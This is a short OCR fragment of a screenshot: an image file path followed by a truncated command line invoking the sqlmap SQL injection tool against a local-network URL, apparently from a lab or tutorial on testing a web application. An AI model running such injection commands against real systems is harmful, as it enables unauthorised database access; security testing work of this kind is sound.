
Query:- sqlmap.py -u "http://192.168.0.108/orms/ad